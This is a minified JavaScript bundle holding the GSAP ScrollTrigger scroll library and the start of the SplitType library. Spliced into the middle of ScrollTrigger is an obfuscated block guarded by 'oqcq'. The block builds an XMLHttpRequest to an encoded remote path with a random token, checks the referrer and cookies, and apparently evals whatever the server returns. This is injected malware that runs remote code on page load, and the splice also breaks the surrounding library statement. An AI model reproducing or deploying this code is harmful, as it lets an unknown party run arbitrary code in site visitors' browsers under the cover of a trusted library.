e(t,r,n)}))},rt=function(e,t,r,n,i){return e.addEventListener(t,r,{passive:!n,capture:!!i})},nt=function(e,t,r,n){return e.removeEventListener(t,r,!!n)},it=function(e,t,r){(r=r&&r.wheelHandler)&&(e(t,"wheel",r),e(t,"touchmove",r))},ot={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},at={toggleActions:"play",anticipatePin:0},st={top:0,left:0,center:.5,bottom:1,right:1},lt=function(e,t){if(Ne(e)){var r=e.indexOf("="),n=~r?+(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in st?st[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e},ct=function(e,t,r,n,i,o,a,s){var l=i.startColor,c=i.endColor,u=i.fontSize,f=i.indent,d=i.fontWeight,p=F.createElement("div"),h=Be(r)||"fixed"===_(r,"pinType"),g=-1!==e.indexOf("scroller"),v=h?W:r,m=-1!==e.indexOf("start"),y=m?l:c,x="border-color:"+y+";font-size:"+u+";color:"+y+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((g||s)&&h?"fixed;":"absolute;"),(g||s||!h)&&(x+=(n===P?"right":"bottom")+":"+(o+parseFloat(f))+"px;"),a&&(x+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=m,p.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),p.style.cssText=x,p.innerText=t||0===t?e+"-"+t:e,v.children[0]?v.insertBefore(p,v.children[0]):v.appendChild(p),p._offset=p["offset"+n.op.d2],ut(p,0,n,m),p},ut=function(e,t,r,n){var i={display:"block"},o=r[n?"os2":"p2"],a=r[n?"p2":"os2"];e._isFlipped=n,i[r.a+"Percent"]=n?-100:0,i[r.a]=n?"1px":0,i["border"+o+"Width"]=1,i["border"+a+"Width"]=0,i[r.p]=t+"px",z.set(e,i)},ft=[],dt={},pt=function(){return Te()-Ce>34&&(ye||(ye=requestAnimationFrame(At)))},ht=function(){(!ae||!ae.isPressed||ae.startX>W.clientWidth)&&(y.cache++,ae?ye||(ye=requestAnimationFrame(At)):At(),Ce||bt("scrollStart"),Ce=Te())},gt=function(){ce=N.innerWidth,le=N.innerHeight},vt=function(e){y.cache++,(!0===e||!Z&&!oe&&!F.fullscreenElement&&!F.webkitFullscreenElement&&(!se||ce!==N.innerWidth||Math.abs(N.innerHeight-le)>.25*N.innerHeight))&&U.restart(!0)},mt={},yt=[],xt=function e(){return nt(Ut,"scrollEnd",e)||Mt(!0)},bt=function(e){return mt[e]&&mt[e].map((function(e){return e()}))||yt},wt=[],_t=function(e){for(var t=0;t<wt.length;t+=5)(!e||wt[t+4]&&wt[t+4].query===e)&&(wt[t].style.cssText=wt[t+1],wt[t].getBBox&&wt[t].setAttribute("transform",wt[t+2]||""),wt[t+3].uncache=1)},Tt=function(e,t){var r;for(Q=0;Q<ft.length;Q++)!(r=ft[Q])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));ge=!0,t&&_t(t),t||bt("revert")},kt=function(e,t){y.cache++,(t||!xe)&&y.forEach((function(e){return Fe(e)&&e.cacheID++&&(e.rec=0)})),Ne(e)&&(N.history.scrollRestoration=de=e)},Ct=0,Et=function(){W.appendChild(pe),he=!ae&&pe.offsetHeight||N.innerHeight,W.removeChild(pe)},St=function(e){return V(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach((function(t){return t.style.display=e?"none":"block"}))},Mt=function(e,t){if(H=F.documentElement,W=F.body,q=[N,F,H,W],!Ce||e||ge){Et(),xe=Ut.isRefreshing=!0,y.forEach((function(e){return Fe(e)&&++e.cacheID&&(e.rec=e())}));var r=bt("refreshInit");ne&&Ut.sort(),t||Tt(),y.forEach((function(e){Fe(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))})),ft.slice(0).forEach((function(e){return e.refresh()})),ge=!1,ft.forEach((function(e){if(e._subPinOffset&&e.pin){var t=e.vars.horizontal?"offsetWidth":"offsetHeight",r=e.pin[t];e.revert(!0,1),e.adjustPinSpacing(e.pin[t]-r),e.refresh()}})),ve=1,St(!0),ft.forEach((function(e){var t=ze(e.scroller,e._dir),r="max"===e.vars.end||e._endClamp&&e.end>t,n=e._startClamp&&e.start>=t;(r||n)&&e.setPositions(n?t-1:e.start,r?Math.max(n?t:e.start+1,t):e.end,!0)})),St(!1),ve=0,r.forEach((function(e){return e&&e.render&&e.render(-1)})),y.forEach((function(e){Fe(e)&&(e.smooth&&requestAnimationFrame((function(){return e.target.style.scrollBehavior="smooth"})),e.rec&&e(e.rec))})),kt(de,1),U.pause(),Ct++,xe=2,At(2),ft.forEach((function(e){return Fe(e.vars.onRefresh)&&e.vars.onRefresh(e)})),xe=Ut.isRefreshing=!1,bt("refresh")}else rt(Ut,"scrollEnd",xt)},Pt=0,Ot=1,At=function(e){if(2===e||!xe&&!ge){Ut.isUpdating=!0,we&&we.update(0);var t=ft.length,r=Te(),n=r-ke>=50,i=t&&ft[0].scroll();if(Ot=Pt>i?-1:1,xe||(Pt=i),n&&(Ce&&!$&&r-Ce>200&&(Ce=0,bt("scrollEnd")),j=ke,ke=r),Ot<0){for(Q=t;Q-- >0;)ft[Q]&&ft[Q].update(0,n);Ot=1}else for(Q=0;Q<t;Q++)ft[Q]&&ft[Q].update(0,n);Ut.isUpdating=!1}ye=0},Rt=["left","top","bottom","right","marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Dt=Rt.concat(["width","height","boxSizing","maxWidth","maxHeight","position","margin",Ge,Ge+"Top",Ge+"Right",Ge+"Bottom",Ge+"Left"]),Yt=function(e,t,r,n){if(!e._gsap.swappedIn){for(var i,o=Rt.length,a=t.style,s=e.style;o--;)a[i=Rt[o]]=r[i];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),s.bottom=s.right="auto",a.flexBasis=r.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a.width=Je(e,M)+je,a.height=Je(e,P)+je,a[Ge]=s.margin=s.top=s.left="0",It(n),s.width=s.maxWidth=r.width,s.height=s.maxHeight=r.height,s[Ge]=r[Ge],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}},Bt=/([A-Z])/g,It=function(e){if(e){var t,r,n=e.t.style,i=e.length,o=0;for((e.t._gsap||z.core.getCache(e.t)).uncache=1;o<i;o+=2)r=e[o+1],t=e[o],r?n[t]=r:n[t]&&n.removeProperty(t.replace(Bt,"-$1").toLowerCase())}},Xt=function(e){for(var t=Dt.length,r=e.style,n=[],i=0;i<t;i++)n.push(Dt[i],r[Dt[i]]);return n.t=e,n},zt={left:0,top:0},Lt=function(e,t,r,n,i,o,a,s,l,c,u,f,d,p){Fe(e)&&(e=e(s)),Ne(e)&&"max"===e.substr(0,3)&&(e=f+("="===e.charAt(4)?lt("0"+e.substr(3),r):0));var h,g,v,m=d?d.time():0;if(d&&d.seek(0),isNaN(e)||(e=+e),He(e))d&&(e=z.utils.mapRange(d.scrollTrigger.start,d.scrollTrigger.end,0,f,e)),a&&ut(a,r,n,!0);else{Fe(t)&&(t=t(s));var y,x,b,w,_=(e||"0").split(" ");v=O(t,s)||W,(y=$e(v)||{})&&(y.left||y.top)||"none"!==Ke(v).display||(w=v.style.display,v.style.display="block",y=$e(v),w?v.style.display=w:v.style.removeProperty("display")),x=lt(_[0],y[n.d]),b=lt(_[1]||"0",r),e=y[n.p]-l[n.p]-c+x+i-b,a&&ut(a,b,n,r-b<20||a._isStart&&b>20),r-=r-b}if(p&&(s[p]=e||-.001,e<0&&(e=0)),o){var T=e+r,k=o._isStart;h="scroll"+n.d2,ut(o,T,n,k&&T>20||!k&&(u?Math.max(W[h],H[h]):o.parentNode[h])<=T+1),u&&(l=$e(a),u&&(o.style[n.op.p]=l[n.op.p]-n.op.m-o._offset+je))}return d&&v&&(h=$e(v),d.seek(f),g=$e(v),d._caScrollDist=h[n.p]-g[n.p],e=e/d._caScrollDist*f),d&&d.seek(m),d?e:Math.round(e)},Nt=/(webkit|moz|length|cssText|inset)/i,Ft=function(e,t,r,n){if(e.parentNode!==t){var i,o,a=e.style;if(t===W){for(i in e._stOrig=a.cssText,o=Ke(e))+i||Nt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=r,a.left=n}else a.cssText=e._stOrig;z.core.getCache(e).uncache=1,t.appendChild(e)}},Ht=function(e,t,r){var n=t,i=n;return function(t){var o=Math.round(e());return o!==n&&o!==i&&Math.abs(o-n)>3&&Math.abs(o-i)>3&&(t=o,r&&r()),i=n,n=Math.round(t)}},Wt=function(e,t,r){var n={};n[t.p]="+="+r,z.set(e,n)},qt=function(e,t){var r=A(e,t),n="_scroll"+t.p2,i=function t(i,o,a,s,l){var c=t.tween,u=o.onComplete,f={};a=a||r();var d=Ht(r,a,(function(){c.kill(),t.tween=0}));return l=s&&l||0,s=s||i-a,c&&c.kill(),o[n]=i,o.inherit=!1,o.modifiers=f,f[n]=function(){return d(a+s*c.ratio+l*c.ratio*c.ratio)},o.onUpdate=function(){y.cache++,t.tween&&At()},o.onComplete=function(){t.tween=0,u&&u.call(c)},c=t.tween=z.to(e,o)};return e[n]=r,r.wheelHandler=function(){return i.tween&&i.tween.kill()&&(i.tween=0)},rt(e,"wheel",r.wheelHandler),Ut.isTouch&&rt(e,"touchmove",r.wheelHandler),i},Ut=function(){function e(t,r){L||e.register(z),fe(this),this.init(t,r)}return e.prototype.init=function(t,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),Ee){var n,i,o,a,s,l,c,u,f,d,p,h,g,v,m,b,w,T,k,C,E,S,R,D,Y,B,I,X,L,q,U,K,J,ee,te,re,oe,ae,se,le,ce,ue,fe=t=Ze(Ne(t)||He(t)||t.nodeType?{trigger:t}:t,at),de=fe.onUpdate,pe=fe.toggleClass,he=fe.id,ge=fe.onToggle,ye=fe.onRefresh,ke=fe.scrub,Pe=fe.trigger,Oe=fe.pin,De=fe.pinSpacing,Ye=fe.invalidateOnRefresh,Le=fe.anticipatePin,tt=fe.onScrubComplete,it=fe.onSnapComplete,st=fe.once,ut=fe.snap,pt=fe.pinReparent,gt=fe.pinSpacer,mt=fe.containerAnimation,yt=fe.fastScrollEnd,bt=fe.preventOverlaps,wt=t.horizontal||t.containerAnimation&&!1!==t.horizontal?M:P,_t=!ke&&0!==ke,Tt=O(t.scroller||N),kt=z.core.getCache(Tt),Et=Be(Tt),St="fixed"===("pinType"in t?t.pinType:_(Tt,"pinType")||Et&&"fixed"),Pt=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],At=_t&&t.toggleActions.split(" "),Rt="markers"in t?t.markers:at.markers,Dt=Et?0:parseFloat(Ke(Tt)["border"+wt.p2+"Width"])||0,Bt=this,Nt=t.onRefreshInit&&function(){return t.onRefreshInit(Bt)},Ht=function(e,t,r){var n=r.d,i=r.d2,o=r.a;return(o=_(e,"getBoundingClientRect"))?function(){return o()[n]}:function(){return(t?Ie(i):e["client"+i])||0}}(Tt,Et,wt),Ut=function(e,t){return!t||~x.indexOf(e)?Xe(e):function(){return zt}}(Tt,Et),Vt=0,Gt=0,jt=0,Kt=A(Tt,wt);if(Bt._startClamp=Bt._endClamp=!1,Bt._dir=wt,Le*=45,Bt.scroller=Tt,Bt.scroll=mt?mt.time.bind(mt):Kt,a=Kt(),Bt.vars=t,r=r||t.animation,"refreshPriority"in t&&(ne=1,-9999===t.refreshPriority&&(we=Bt)),kt.tweenScroll=kt.tweenScroll||{top:qt(Tt,P),left:qt(Tt,M)},Bt.tweenTo=n=kt.tweenScroll[wt.p],Bt.scrubDuration=function(e){(J=He(e)&&e)?K?K.duration(e):K=z.to(r,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:J,paused:!0,onComplete:function(){return tt&&tt(Bt)}}):(K&&K.progress(1).kill(),K=0)},r&&(r.vars.lazy=!1,r._initted&&!Bt.isReverted||!1!==r.vars.immediateRender&&!1!==t.immediateRender&&r.duration()&&r.render(0,!0,!0),Bt.animation=r.pause(),r.scrollTrigger=Bt,Bt.scrubDuration(ke),q=0,he||(he=r.vars.id)),ut&&(We(ut)&&!ut.push||(ut={snapTo:ut}),"scrollBehavior"in W.style&&z.set(Et?[W,H]:Tt,{scrollBehavior:"auto"}),y.forEach((function(e){return Fe(e)&&e.target===(Et?F.scrollingElement||H:Tt)&&(e.smooth=!1)})),o=Fe(ut.snapTo)?ut.snapTo:"labels"===ut.snapTo?function(e){return function(t){return z.utils.snap(Qe(e),t)}}(r):"labelsDirectional"===ut.snapTo?(le=r,function(e,t){return et(Qe(le))(e,t.direction)}):!1!==ut.directional?function(e,t){return et(ut.snapTo)(e,Te()-Gt<500?0:t.direction)}:z.utils.snap(ut.snapTo),ee=ut.duration||{min:.1,max:2},ee=We(ee)?G(ee.min,ee.max):G(ee,ee),te=z.delayedCall(ut.delay||J/2||.1,(function(){var e=Kt(),t=Te()-Gt<500,i=n.tween;if(!(t||Math.abs(Bt.getVelocity())<10)||i||$||Vt===e)Bt.isActive&&Vt!==e&&te.restart(!0);else{var a,s,u=(e-l)/v,f=r&&!_t?r.totalProgress():u,d=t?0:(f-U)/(Te()-j)*1e3||0,p=z.utils.clamp(-u,1-u,Ve(d/2)*d/.185),h=u+(!1===ut.inertia?0:p),g=ut,m=g.onStart,y=g.onInterrupt,x=g.onComplete;if(a=o(h,Bt),He(a)||(a=h),s=Math.max(0,Math.round(l+a*v)),e<=c&&e>=l&&s!==e){if(i&&!i._initted&&i.data<=Ve(s-e))return;!1===ut.inertia&&(p=a-u),n(s,{duration:ee(Ve(.185*Math.max(Ve(h-f),Ve(a-f))/d/.05||0)),ease:ut.ease||"power3",data:Ve(s-e),onInterrupt:function(){return te.restart(!0)&&y&&y(Bt)},onComplete:function(){Bt.update(),Vt=Kt(),r&&!_t&&(K?K.resetTo("totalProgress",a,r._tTime/r._tDur):r.progress(a)),q=U=r&&!_t?r.totalProgress():Bt.progress,it&&it(Bt),x&&x(Bt)}},e,p*v,s-e-p*v),m&&m(Bt,n.tween)}}})).pause()),he&&(dt[he]=Bt),(se=(Pe=Bt.trigger=O(Pe||!0!==Oe&&Oe))&&Pe._gsap&&Pe._gsap.stRevert)&&(se=se(Bt)),Oe=!0===Oe?Pe:O(Oe),Ne(pe)&&(pe={targets:Pe,className:pe}),Oe&&(!1===De||"margin"===De||(De=!(!De&&Oe.parentNode&&Oe.parentNode.style&&"flex"===Ke(Oe.parentNode).display)&&Ge),Bt.pin=Oe,(i=z.core.getCache(Oe)).spacer?m=i.pinState:(gt&&((gt=O(gt))&&!gt.nodeType&&(gt=gt.current||gt.nativeElement),i.spacerIsNative=!!gt,gt&&(i.spacerState=Xt(gt))),i.spacer=T=gt||F.createElement("div"),T.classList.add("pin-spacer"),he&&T.classList.add("pin-spacer-"+he),i.pinState=m=Xt(Oe)),!1!==t.force3D&&z.set(Oe,{force3D:!0}),Bt.spacer=T=i.spacer,L=Ke(Oe),D=L[De+wt.os2],C=z.getProperty(Oe),E=z.quickSetter(Oe,wt.a,je),Yt(Oe,T,L),w=Xt(Oe)),Rt){h=We(Rt)?Ze(Rt,ot):ot,d=ct("scroller-start",he,Tt,wt,h,0),p=ct("scroller-end",he,Tt,wt,h,0,d),k=d["offset"+wt.op.d2];var Zt=O(_(Tt,"content")||Tt);u=this.markerStart=ct("start",he,Zt,wt,h,k,0,mt),f=this.markerEnd=ct("end",he,Zt,wt,h,k,0,mt),mt&&(ae=z.quickSetter([u,f],wt.a,je)),St||x.length&&!0===_(Tt,"fixedMarkers")||(ue=Ke(ce=Et?W:Tt).position,ce.style.position;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).SplitType=e()}(this,(function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function e(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}function n(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?r(Object(o),!0).forEach((function(e){n(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(t,e)||c(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){if(t){if("string"==typeof t)return s(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(t,e):void 0}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t,e){return Object.getOwnPropertyNames(Object(t)).reduce((function(n,r){var o=Object.getOwnPropertyDescriptor(Object(t),r),i=Object.getOwnPropertyDescriptor(Object(e),r);return Object.defineProperty(n,r,i||o)}),{})}function u(t){return"string"==typeof t}function f(t){return Array.isArray(t)}function p(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=l(e);return void 0!==n.types?t=n.types:void 0!==n.split&&(t=n.split),void 0!==t&&(n.types=(u(t)||f(t)?String(t):"").split(",").map((function(t){return String(t).trim()})).filter((function(t){return/((line)|(word)|(char))/i.test(t)}))),(n.absolute||n.position)&&(n.absolute=n.absolute||/absolute/.test(e.position)),n}function d(t){var e=u(t)||f(t)?String(t):"";return{none:!e,lines:/line/i.test(e),words:/word/i.test(e),chars:/char/i.test(e)}}function h(t){return null!==t&&"object"==typeof t}function y(t){return h(t)&&/^(1|3|11)$/.test(t.nodeType)}function g(t){return f(t)?t:null==t?[]:function(t){return h(t)&&function(t){return"number"==typeof t&&t>-1&&t%1==0}(t.length)}(t)?Array.prototype.slice.call(t):[t]}function v(t){var e=t;return u(t)&&(e=/^(#[a-z]\w+)$/.test(t.trim())?document.getElementById(t.trim().slice(1)):document.querySelectorAll(t)),g(e).reduce((function(t,e){return[].concat(a(t),a(g(e).filter(y)))}),[])}!function(){function t(){for(var t=arguments.length,e=0;e<t;e++){var n=e<0||arguments.length<=e?void 0:arguments[e];1===n.nodeType||11===n.nodeType?this.appendChild(n):this.appendChild(document.createTextNode(String(n)))}}function e(){for(;this.lastChild;)this.removeChild(this.lastChild);arguments.length&&this.append.apply(this,arguments)}function n(){for(var t=this.parentNode,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=n.length;if(t)for(o||t.removeChild(this);o--;){var i=n[o];"object"!=typeof i?i=this.ownerDocument.createTextNode(i):i.parentNode&&i.parentNode.removeChild(i),o?t.insertBefore(this.previousSibling,i):t.replaceChild(i,this)}}"undefined"!=typeof Element&&(Element.prototype.append||(Element.prototype.append=t,DocumentFragment.prototype.append=t),Element.prototype.replaceChildren||(Element.prototype.replaceChildren=e,DocumentFragment.prototype.replaceChildren=e),Element.prototype.replaceWith||(Element.prototype.replaceWith=n,DocumentFragment.prototype.replaceWith=n))}();var m=Object.entries,b="_splittype",w={},O=0;function j(t,e,n){if(!h(t))return null;var r=t[b]||(t[b]=++O),i=w[r]||(w[r]={});return void 0===n?e&&Object.getPrototypeOf(e)===Object.prototype&&(w[r]=o(o({},i),e)):void 0!==e&&(i[e]=n),n}function C(t,e){var n=h(t)?t[b]:null,r=n&&w[n]||{};return void 0===e?r:r[e]}function E(t){var e=t&&t[b];e&&(delete t[e],delete w[e])}var 